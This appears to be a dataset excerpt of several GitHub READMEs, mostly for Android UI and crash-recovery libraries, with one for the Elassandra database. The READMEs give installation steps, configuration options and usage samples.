

| 0 |
heysupratim/material-daterange-picker | A material Date Range Picker based on wdullaers MaterialDateTimePicker | 2015-09-14T12:00:47Z | null | [](http://android-arsenal.com/details/1/2501)
[  ](https://bintray.com/borax12/maven/material-datetime-rangepicker/_latestVersion)
[](https://maven-badges.herokuapp.com/maven-central/com.borax12.materialdaterangepicker/library)
Material Date and Time Picker with Range Selection
======================================================
Credits to the original amazing material date picker library by wdullaer - https://github.com/wdullaer/MaterialDateTimePicker
## Adding to your project
Add the jcenter repository information in your build.gradle file like this
```java
repositories {
jcenter()
}
dependencies {
implementation 'com.borax12.materialdaterangepicker:library:2.0'
}
```
Beginning Version 2.0 now also available on Maven Central
## Date Selection


## Time Selection


Support for Android 4.0 and up.
From the original library documentation -
You may also add the library as an Android Library to your project. All the library files live in ```library```.
Using the Pickers
--------------------------------
1. Implement an `OnDateSetListener` or `OnTimeSetListener`
2. Create a ``DatePickerDialog` using the supplied factory
### Implement an `OnDateSetListener`
In order to receive the date set in the picker, you will need to implement the `OnDateSetListener` interfaces. Typically this will be the `Activity` or `Fragment` that creates the Pickers.
or
### Implement an `OnTimeSetListener`
In order to receive the time set in the picker, you will need to implement the `OnTimeSetListener` interfaces. Typically this will be the `Activity` or `Fragment` that creates the Pickers.
```java
//new onDateSet
@Override
public void onDateSet(DatePickerDialog view, int year, int monthOfYear, int dayOfMonth,int yearEnd, int monthOfYearEnd, int dayOfMonthEnd) {
}
@Override
public void onTimeSet(DatePickerDialog view, int year, int monthOfYear, int dayOfMonth,int yearEnd, int monthOfYearEnd, int dayOfMonthEnd) {
String hourString = hourOfDay < 10 ? "0"+hourOfDay : ""+hourOfDay;
String minuteString = minute < 10 ? "0"+minute : ""+minute;
String hourStringEnd = hourOfDayEnd < 10 ? "0"+hourOfDayEnd : ""+hourOfDayEnd;
String minuteStringEnd = minuteEnd < 10 ? "0"+minuteEnd : ""+minuteEnd;
String time = "You picked the following time: From - "+hourString+"h"+minuteString+" To - "+hourStringEnd+"h"+minuteStringEnd;
timeTextView.setText(time);
}
```
### Create a DatePickerDialog` using the supplied factory
You will need to create a new instance of `DatePickerDialog` using the static `newInstance()` method, supplying proper default values and a callback. Once the dialogs are configured, you can call `show()`.
```java
Calendar now = Calendar.getInstance();
DatePickerDialog dpd = DatePickerDialog.newInstance(
MainActivity.this,
now.get(Calendar.YEAR),
now.get(Calendar.MONTH),
now.get(Calendar.DAY_OF_MONTH)
);
dpd.show(getFragmentManager(), "Datepickerdialog");
```
### Create a TimePickerDialog` using the supplied factory
You will need to create a new instance of `TimePickerDialog` using the static `newInstance()` method, supplying proper default values and a callback. Once the dialogs are configured, you can call `show()`.
```java
Calendar now = Calendar.getInstance();
TimePickerDialog tpd = TimePickerDialog.newInstance(
MainActivity.this,
now.get(Calendar.HOUR_OF_DAY),
now.get(Calendar.MINUTE),
false
);
tpd.show(getFragmentManager(), "Timepickerdialog");
```
For other documentation regarding theming , handling orientation changes , and callbacks - check out the original documentation - https://github.com/wdullaer/MaterialDateTimePicker | 0 |
strapdata/elassandra | Elassandra = Elasticsearch + Apache Cassandra | 2015-08-22T13:52:08Z | null | # Elassandra [](https://travis-ci.org/strapdata/elassandra) [](https://elassandra.readthedocs.io/en/latest/?badge=latest) [](https://github.com/strapdata/elassandra/releases/latest)
[](https://twitter.com/strapdataio)

## [http://www.elassandra.io/](http://www.elassandra.io/)
Elassandra is an [Apache Cassandra](http://cassandra.apache.org) distribution including an [Elasticsearch](https://github.com/elastic/elasticsearch) search engine.
Elassandra is a multi-master multi-cloud database and search engine with support for replicating across multiple datacenters in active/active mode.
Elasticsearch code is embedded in Cassanda nodes providing advanced search features on Cassandra tables and Cassandra serves as an Elasticsearch data and configuration store.

Elassandra supports Cassandra vnodes and scales horizontally by adding more nodes without the need to reshard indices.
Project documentation is available at [doc.elassandra.io](http://doc.elassandra.io).
## Benefits of Elassandra
For Cassandra users, elassandra provides Elasticsearch features :
* Cassandra updates are indexed in Elasticsearch.
* Full-text and spatial search on your Cassandra data.
* Real-time aggregation (does not require Spark or Hadoop to GROUP BY)
* Provide search on multiple keyspaces and tables in one query.
* Provide automatic schema creation and support nested documents using [User Defined Types](https://docs.datastax.com/en/cql/3.1/cql/cql_using/cqlUseUDT.html).
* Provide read/write JSON REST access to Cassandra data.
* Numerous Elasticsearch plugins and products like [Kibana](https://www.elastic.co/guide/en/kibana/current/introduction.html).
* Manage concurrent elasticsearch mappings changes and applies batched atomic CQL schema changes.
* Support [Elasticsearch ingest processors](https://www.elastic.co/guide/en/elasticsearch/reference/master/ingest.html) allowing to transform input data.
For Elasticsearch users, elassandra provides useful features :
* Elassandra is masterless. Cluster state is managed through [cassandra lightweight transactions](http://www.datastax.com/dev/blog/lightweight-transactions-in-cassandra-2-0).
* Elassandra is a sharded multi-master database, where Elasticsearch is sharded master-slave. Thus, Elassandra has no Single Point Of Write, helping to achieve high availability.
* Elassandra inherits Cassandra data repair mechanisms (hinted handoff, read repair and nodetool repair) providing support for **cross datacenter replication**.
* When adding a node to an Elassandra cluster, only data pulled from existing nodes are re-indexed in Elasticsearch.
* Cassandra could be your unique datastore for indexed and non-indexed data. It's easier to manage and secure. Source documents are now stored in Cassandra, reducing disk space if you need a NoSQL database and Elasticsearch.
* Write operations are not restricted to one primary shard, but distributed across all Cassandra nodes in a virtual datacenter. The number of shards does not limit your write throughput. Adding elassandra nodes increases both read and write throughput.
* Elasticsearch indices can be replicated among many Cassandra datacenters, allowing write to the closest datacenter and search globally.
* The [cassandra driver](http://www.planetcassandra.org/client-drivers-tools/) is Datacenter and Token aware, providing automatic load-balancing and failover.
* Elassandra efficiently stores Elasticsearch documents in binary SSTables without any JSON overhead.
## Quick start
* [Quick Start](http://doc.elassandra.io/en/latest/quickstart.html) guide to run a single node Elassandra cluster in docker.
* [Deploy Elassandra by launching a Google Kubernetes Engine](./docs/google-kubernetes-tutorial.md):
[](https://console.cloud.google.com/cloudshell/open?git_repo=https://github.com/strapdata/elassandra-google-k8s-marketplace&tutorial=docs/google-kubernetes-tutorial.md)
## Upgrade Instructions
#### Elassandra 6.8.4.2+
<<<<<<< HEAD
Since version 6.8.4.2, the gossip X1 application state can be compressed using a system property. Enabling this settings allows the creation of a lot of virtual indices.
Before enabling this setting, upgrade all the 6.8.4.x nodes to the 6.8.4.2 (or higher). Once all the nodes are in 6.8.4.2, they are able to decompress the application state even if the settings isn't yet configured locally.
#### Elassandra 6.2.3.25+
Elassandra use the Cassandra GOSSIP protocol to manage the Elasticsearch routing table and Elassandra 6.8.4.2+ add support for compression of
the X1 application state to increase the maxmimum number of Elasticsearch indices. For backward compatibility, the compression is disabled by default,
but once all your nodes are upgraded into version 6.8.4.2+, you should enable the X1 compression by adding **-Des.compress_x1=true** in your **conf/jvm.options** and rolling restart all nodes.
Nodes running version 6.8.4.2+ are able to read compressed and not compressed X1.
#### Elassandra 6.2.3.21+
Before version 6.2.3.21, the Cassandra replication factor for the **elasic_admin** keyspace (and elastic_admin_[datacenter.group]) was automatically adjusted to the
number of nodes of the datacenter. Since version 6.2.3.21 and because it has a performance impact on large clusters, it's now up to your Elassandra administrator to
properly adjust the replication factor for this keyspace. Keep in mind that Elasticsearch mapping updates rely on a PAXOS transaction that requires QUORUM nodes to succeed,
so replication factor should be at least 3 on each datacenter.
#### Elassandra 6.2.3.19+
Elassandra 6.2.3.19 metadata version now relies on the Cassandra table **elastic_admin.metadata_log** (that was **elastic_admin.metadata** from 6.2.3.8 to 6.2.3.18)
to keep the elasticsearch mapping update history and automatically recover from a possible PAXOS write timeout issue.
When upgrading the first node of a cluster, Elassandra automatically copy the current **metadata.version** into the new **elastic_admin.metadata_log** table.
To avoid Elasticsearch mapping inconsistency, you must avoid mapping update while the rolling upgrade is in progress. Once all nodes are upgraded,
the **elastic_admin.metadata** is not more used and can be removed. Then, you can get the mapping update history from the new **elastic_admin.metadata_log** and know
which node has updated the mapping, when and for which reason.
#### Elassandra 6.2.3.8+
Elassandra 6.2.3.8+ now fully manages the elasticsearch mapping in the CQL schema through the use of CQL schema extensions (see *system_schema.tables*, column *extensions*). These table extensions and the CQL schema updates resulting of elasticsearch index creation/modification are updated in batched atomic schema updates to ensure consistency when concurrent updates occurs. Moreover, these extensions are stored in binary and support partial updates to be more efficient. As the result, the elasticsearch mapping is not more stored in the *elastic_admin.metadata* table.
WARNING: During the rolling upgrade, elasticserach mapping changes are not propagated between nodes running the new and the old versions, so don't change your mapping while you're upgrading. Once all your nodes have been upgraded to 6.2.3.8+ and validated, apply the following CQL statements to remove useless elasticsearch metadata:
```bash
ALTER TABLE elastic_admin.metadata DROP metadata;
ALTER TABLE elastic_admin.metadata WITH comment = '';
```
WARNING: Due to CQL table extensions used by Elassandra, some old versions of **cqlsh** may lead to the following error message **"'module' object has no attribute 'viewkeys'."**. This comes from the old python cassandra driver embedded in Cassandra and has been reported in [CASSANDRA-14942](https://issues.apache.org/jira/browse/CASSANDRA-14942). Possible workarounds:
* Use the **cqlsh** embedded with Elassandra
* Install a recent version of the **cqlsh** utility (*pip install cqlsh*) or run it from a docker image:
```bash
docker run -it --rm strapdata/cqlsh:0.1 node.example.com
```
#### Elassandra 6.x changes
* Elasticsearch now supports only one document type per index backed by one Cassandra table. Unless you specify an elasticsearch type name in your mapping, data is stored in a cassandra table named **"_doc"**. If you want to search many cassandra tables, you now need to create and search many indices.
* Elasticsearch 6.x manages shard consistency through several metadata fields (_primary_term, _seq_no, _version) that are not used in elassandra because replication is fully managed by cassandra.
## Installation
Ensure Java 8 is installed and `JAVA_HOME` points to the correct location.
* [Download](https://github.com/strapdata/elassandra/releases) and extract the distribution tarball
* Define the CASSANDRA_HOME environment variable : `export CASSANDRA_HOME=<extracted_directory>`
* Run `bin/cassandra -e`
* Run `bin/nodetool status`
* Run `curl -XGET localhost:9200/_cluster/state`
#### Example
Try indexing a document on a non-existing index:
```bash
curl -XPUT 'http://localhost:9200/twitter/_doc/1?pretty' -H 'Content-Type: application/json' -d '{
"user": "Poulpy",
"post_date": "2017-10-04T13:12:00Z",
"message": "Elassandra adds dynamic mapping to Cassandra"
}'
```
Then look-up in Cassandra:
```bash
bin/cqlsh -e "SELECT * from twitter.\"_doc\""
```
Behind the scenes, Elassandra has created a new Keyspace `twitter` and table `_doc`.
```CQL
admin@cqlsh>DESC KEYSPACE twitter;
CREATE KEYSPACE twitter WITH replication = {'class': 'NetworkTopologyStrategy', 'DC1': '1'} AND durable_writes = true;
CREATE TABLE twitter."_doc" (
"_id" text PRIMARY KEY,
message list<text>,
post_date list<timestamp>,
user list<text>
) WITH bloom_filter_fp_chance = 0.01
AND caching = {'keys': 'ALL', 'rows_per_partition': 'NONE'}
AND comment = ''
AND compaction = {'class': 'org.apache.cassandra.db.compaction.SizeTieredCompactionStrategy', 'max_threshold': '32', 'min_threshold': '4'}
AND compression = {'chunk_length_in_kb': '64', 'class': 'org.apache.cassandra.io.compress.LZ4Compressor'}
AND crc_check_chance = 1.0
AND dclocal_read_repair_chance = 0.1
AND default_time_to_live = 0
AND gc_grace_seconds = 864000
AND max_index_interval = 2048
AND memtable_flush_period_in_ms = 0
AND min_index_interval = 128
AND read_repair_chance = 0.0
AND speculative_retry = '99PERCENTILE';
CREATE CUSTOM INDEX elastic__doc_idx ON twitter."_doc" () USING 'org.elassandra.index.ExtendedElasticSecondaryIndex';
```
By default, multi valued Elasticsearch fields are mapped to Cassandra list.
Now, insert a row with CQL :
```CQL
INSERT INTO twitter."_doc" ("_id", user, post_date, message)
VALUES ( '2', ['Jimmy'], [dateof(now())], ['New data is indexed automatically']);
SELECT * FROM twitter."_doc";
_id | message | post_date | user
-----+--------------------------------------------------+-------------------------------------+------------
2 | ['New data is indexed automatically'] | ['2019-07-04 06:00:21.893000+0000'] | ['Jimmy']
1 | ['Elassandra adds dynamic mapping to Cassandra'] | ['2017-10-04 13:12:00.000000+0000'] | ['Poulpy']
(2 rows)
```
Then search for it with the Elasticsearch API:
```bash
curl "localhost:9200/twitter/_search?q=user:Jimmy&pretty"
```
And here is a sample response :
```JSON
{
"took" : 3,
"timed_out" : false,
"_shards" : {
"total" : 1,
"successful" : 1,
"skipped" : 0,
"failed" : 0
},
"hits" : {
"total" : 1,
"max_score" : 0.6931472,
"hits" : [
{
"_index" : "twitter",
"_type" : "_doc",
"_id" : "2",
"_score" : 0.6931472,
"_source" : {
"post_date" : "2019-07-04T06:00:21.893Z",
"message" : "New data is indexed automatically",
"user" : "Jimmy"
}
}
]
}
}
```
## Support
* Commercial support is available through [Strapdata](http://www.strapdata.com/).
* Community support available via [elassandra google groups](https://groups.google.com/forum/#!forum/elassandra).
* Post feature requests and bugs on https://github.com/strapdata/elassandra/issues
## License
```
This software is licensed under the Apache License, version 2 ("ALv2"), quoted below.
Copyright 2015-2018, Strapdata (contact@strapdata.com).
Licensed under the Apache License, Version 2.0 (the "License"); you may not
use this file except in compliance with the License. You may obtain a copy of
the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS, WITHOUT
WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied. See the
License for the specific language governing permissions and limitations under
the License.
```
## Acknowledgments
* Elasticsearch, Logstash, Beats and Kibana are trademarks of Elasticsearch BV, registered in the U.S. and in other countries.
* Apache Cassandra, Apache Lucene, Apache, Lucene and Cassandra are trademarks of the Apache Software Foundation.
* Elassandra is a trademark of Strapdata SAS.
| 0 |
dongjunkun/DropDownMenu | 一个实用的多条件筛选菜单 | 2015-06-23T07:43:56Z | null | [](https://jitpack.io/#dongjunkun/DropDownMenu)
## 简介
一个实用的多条件筛选菜单,在很多App上都能看到这个效果,如美团,爱奇艺电影票等
我的博客 [自己造轮子--android常用多条件帅选菜单实现思路(类似美团,爱奇艺电影票下拉菜单)](http://www.jianshu.com/p/d9407f799d2d)
## 特色
- 支持多级菜单
- 你可以完全自定义你的菜单样式,我这里只是封装了一些实用的方法,Tab的切换效果,菜单显示隐藏效果等
- 并非用popupWindow实现,无卡顿
## ScreenShot
<img src="https://raw.githubusercontent.com/dongjunkun/DropDownMenu/master/art/simple.gif"/>
<a href="https://raw.githubusercontent.com/dongjunkun/DropDownMenu/master/app/build/outputs/apk/app-debug.apk">Download APK</a>
或者扫描二维码
<img src="https://raw.githubusercontent.com/dongjunkun/DropDownMenu/master/art/download.png"/>
## Gradle Dependency
```
allprojects {
repositories {
...
maven { url "https://jitpack.io" }
}
}
dependencies {
compile 'com.github.dongjunkun:DropDownMenu:1.0.4'
}
```
## 使用
添加DropDownMenu 到你的布局文件,如下
```
<com.yyydjk.library.DropDownMenu
android:id="@+id/dropDownMenu"
android:layout_width="match_parent"
android:layout_height="match_parent"
app:ddmenuTextSize="13sp" //tab字体大小
app:ddtextUnselectedColor="@color/drop_down_unselected" //tab未选中颜色
app:ddtextSelectedColor="@color/drop_down_selected" //tab选中颜色
app:dddividerColor="@color/gray" //分割线颜色
app:ddunderlineColor="@color/gray" //下划线颜色
app:ddmenuSelectedIcon="@mipmap/drop_down_selected_icon" //tab选中状态图标
app:ddmenuUnselectedIcon="@mipmap/drop_down_unselected_icon"//tab未选中状态图标
app:ddmaskColor="@color/mask_color" //遮罩颜色,一般是半透明
app:ddmenuBackgroundColor="@color/white" //tab 背景颜色
app:ddmenuMenuHeightPercent="0.5" 菜单的最大高度,根据屏幕高度的百分比设置
...
/>
```
我们只需要在java代码中调用下面的代码
```
//tabs 所有标题,popupViews 所有菜单,contentView 内容
mDropDownMenu.setDropDownMenu(tabs, popupViews, contentView);
```
如果你要了解更多,可以直接看源码 <a href="https://github.com/dongjunkun/DropDownMenu/blob/master/app/src/main/java/com/yyy/djk/dropdownmenu/MainActivity.java">Example</a>
> 建议拷贝代码到项目中使用,拷贝DropDownMenu.java 以及res下的所有文件即可
## 关于我
简书[dongjunkun](http://www.jianshu.com/users/f07458c1a8f3/latest_articles)
| 0 |
DingMouRen/PaletteImageView | 懂得智能配色的ImageView,还能给自己设置多彩的阴影哦。(Understand the intelligent color matching ImageView, but also to set their own colorful shadow Oh!) | 2017-04-25T12:05:08Z | null | 
### English Readme
[English Version](https://github.com/hasanmohdkhan/PaletteImageView/blob/master/README%20English.md)
(Thank you, [hasanmohdkhan](https://github.com/hasanmohdkhan))
### 简介
* 可以解析图片中的主色调,**默认将主色调作为控件阴影的颜色**
* 可以**自定义设置控件的阴影颜色**
* 可以**控制控件四个角的圆角大小**(如果控件设置成正方向,随着圆角半径增大,可以将控件变成圆形)
* 可以**控制控件的阴影半径大小**
* 可以分别**控制阴影在x方向和y方向上的偏移量**
* 可以将图片中的颜色解析出**六种主题颜色**,每一种主题颜色都有相应的**匹配背景、标题、正文的推荐颜色**
### build.gradle中引用
```
compile 'com.dingmouren.paletteimageview:paletteimageview:1.0.7'
```

##### 1.参数的控制
圆角半径|阴影模糊范围|阴影偏移量
---|---|---
 |  | 
##### 2.阴影颜色默认是图片的主色调


##### 3.图片颜色主题解析

### 使用
```
<com.dingmouren.paletteimageview.PaletteImageView
android:id="@+id/palette"
android:layout_width="match_parent"
android:layout_height="wrap_content"
app:palettePadding="20dp"
app:paletteOffsetX="15dp"
app:paletteOffsetY="15dp"
/>
mPaletteImageView.setOnParseColorListener(new PaletteImageView.OnParseColorListener() {
@Override//解析图片的颜色完毕
public void onComplete(PaletteImageView paletteImageView) {
int[] vibrant = paletteImageView.getVibrantColor();
int[] vibrantDark = paletteImageView.getDarkVibrantColor();
int[] vibrantLight = paletteImageView.getLightVibrantColor();
int[] muted = paletteImageView.getMutedColor();
int[] mutedDark = paletteImageView.getDarkMutedColor();
int[] mutedLight = paletteImageView.getLightMutedColor();
}
@Override//解析图片的颜色失败
public void onFail() {
}
});
```
### xml属性
xml属性 | 描述
---|---
app:palettePadding | **表示阴影显示最大空间距离。值为0,没有阴影,大于0,才有阴影。**
app:paletteOffsetX | 表示阴影在x方向上的偏移量
app:paletteOffsetY | 表示阴影在y方向上的偏移量
app:paletteSrc | 表示图片资源
app:paletteRadius | 表示圆角半径
app:paletteShadowRadius | 表示阴影模糊范围
### 公共的方法
方法 | 描述
---|---
public void setShadowColor(int color) | 表示自定义设置控件阴影的颜色
public void setBitmap(Bitmap bitmap) | 表示设置控件位图
public void setPaletteRadius(int raius) | 表示设置控件圆角半径
public void setPaletteShadowOffset(int offsetX, int offsetY) | 表示设置阴影在控件阴影在x方向 或 y方向上的偏移量
public void setPaletteShadowRadius(int radius) | 表示设置控件阴影模糊范围
public void setOnParseColorListener(OnParseColorListener listener) | 设置控件解析图片颜色的监听器
public int[] getVibrantColor() | 表示获取Vibrant主题的颜色数组;假设颜色数组为arry,arry[0]是推荐标题使用的颜色,arry[1]是推荐正文使用的颜色,arry[2]是推荐背景使用的颜色。颜色只是用于推荐,可以自行选择
public int[] getDarkVibrantColor()| 表示获取DarkVibrant主题的颜色数组,数组元素含义同上
public int[] getLightVibrantColor()| 表示获取LightVibrant主题的颜色数组,数组元素含义同上
public int[] getMutedColor()| 表示获取Muted主题的颜色数组,数组元素含义同上
public int[] getDarkMutedColor()| 表示获取DarkMuted主题的颜色数组,数组元素含义同上
public int[] getLightMutedColor()| 表示获取LightMuted主题的颜色数组,数组元素含义同上
<br>此项目已暂停维护<br>
| 0 |
Sunzxyong/Recovery | a crash recovery framework.(一个App异常恢复框架) | 2016-09-04T08:13:19Z | null | # **Recovery**
A crash recovery framework!
----
[  ](https://bintray.com/sunzxyong/maven/Recovery/_latestVersion)  [](https://github.com/Sunzxyong/Recovery/blob/master/LICENSE)
[中文文档](https://github.com/Sunzxyong/Recovery/blob/master/README-Chinese.md)
# **Introduction**
[Blog entry with introduction](http://zhengxiaoyong.com/2016/09/05/Android%E8%BF%90%E8%A1%8C%E6%97%B6Crash%E8%87%AA%E5%8A%A8%E6%81%A2%E5%A4%8D%E6%A1%86%E6%9E%B6-Recovery)
“Recovery” can help you to automatically handle application crash in runtime. It provides you with following functionality:
* Automatic recovery activity with stack and data;
* Ability to recover to the top activity;
* A way to view and save crash info;
* Ability to restart and clear the cache;
* Allows you to do a restart instead of recovering if failed twice in one minute.
# **Art**

# **Usage**
## **Installation**
**Using Gradle**
```gradle
implementation 'com.zxy.android:recovery:1.0.0'
```
or
```gradle
debugImplementation 'com.zxy.android:recovery:1.0.0'
releaseImplementation 'com.zxy.android:recovery-no-op:1.0.0'
```
**Using Maven**
```xml
<dependency>
<groupId>com.zxy.android</groupId>
<artifactId>recovery</artifactId>
<version>1.0.0</version>
<type>pom</type>
</dependency>
```
## **Initialization**
You can use this code sample to initialize Recovery in your application:
```java
Recovery.getInstance()
.debug(true)
.recoverInBackground(false)
.recoverStack(true)
.mainPage(MainActivity.class)
.recoverEnabled(true)
.callback(new MyCrashCallback())
.silent(false, Recovery.SilentMode.RECOVER_ACTIVITY_STACK)
.skip(TestActivity.class)
.init(this);
```
If you don't want to show the RecoveryActivity when the application crash in runtime,you can use silence recover to restore your application.
You can use this code sample to initialize Recovery in your application:
```java
Recovery.getInstance()
.debug(true)
.recoverInBackground(false)
.recoverStack(true)
.mainPage(MainActivity.class)
.recoverEnabled(true)
.callback(new MyCrashCallback())
.silent(true, Recovery.SilentMode.RECOVER_ACTIVITY_STACK)
.skip(TestActivity.class)
.init(this);
```
If you only need to display 'RecoveryActivity' page in development to obtain the debug data, and in the online version does not display, you can set up `recoverEnabled(false);`
## **Arguments**
| Argument | Type | Function |
| :-: | :-: | :-: |
| debug | boolean | Whether to open the debug mode |
| recoverInBackgroud | boolean | When the App in the background, whether to restore the stack |
| recoverStack | boolean | Whether to restore the activity stack, or to restore the top activity |
| mainPage | Class<? extends Activity> | Initial page activity |
| callback | RecoveryCallback | Crash info callback |
| silent | boolean,SilentMode | Whether to use silence recover,if true it will not display RecoveryActivity and restore the activity stack automatically |
**SilentMode**
> 1. RESTART - Restart App
> 2. RECOVER_ACTIVITY_STACK - Restore the activity stack
> 3. RECOVER_TOP_ACTIVITY - Restore the top activity
> 4. RESTART_AND_CLEAR - Restart App and clear data
## **Callback**
```java
public interface RecoveryCallback {
void stackTrace(String stackTrace);
void cause(String cause);
void exception(
String throwExceptionType,
String throwClassName,
String throwMethodName,
int throwLineNumber
);
void throwable(Throwable throwable);
}
```
## **Custom Theme**
You can customize UI by setting these properties in your styles file:
```xml
<color name="recovery_colorPrimary">#2E2E36</color>
<color name="recovery_colorPrimaryDark">#2E2E36</color>
<color name="recovery_colorAccent">#BDBDBD</color>
<color name="recovery_background">#3C4350</color>
<color name="recovery_textColor">#FFFFFF</color>
<color name="recovery_textColor_sub">#C6C6C6</color>
```
## **Crash File Path**
> {SDCard Dir}/Android/data/{packageName}/files/recovery_crash/
----
## **Update history**
* `VERSION-0.0.5`——**Support silent recovery**
* `VERSION-0.0.6`——**Strengthen the protection of silent restore mode**
* `VERSION-0.0.7`——**Add confusion configuration**
* `VERSION-0.0.8`——**Add the skip Activity features,method:skip()**
* `VERSION-0.0.9`——**Update the UI and solve some problems**
* `VERSION-0.1.0`——**Optimization of crash exception delivery, initial Recovery framework can be in any position, release the official version-0.1.0**
* `VERSION-0.1.3`——**Add 'no-op' support**
* `VERSION-0.1.4`——**update default theme**
* `VERSION-0.1.5`——**fix 8.0+ hook bug**
* `VERSION-0.1.6`——**update**
* `VERSION-1.0.0`——**Fix 8.0 compatibility issue**
## **About**
* **Blog**:[https://zhengxiaoyong.com](https://zhengxiaoyong.com)
* **Wechat**:

# **LICENSE**
```
Copyright 2016 zhengxiaoyong
Licensed under the Apache License, Version 2.0 (the "License");
you may not use this file except in compliance with the License.
You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
```
| 0 |
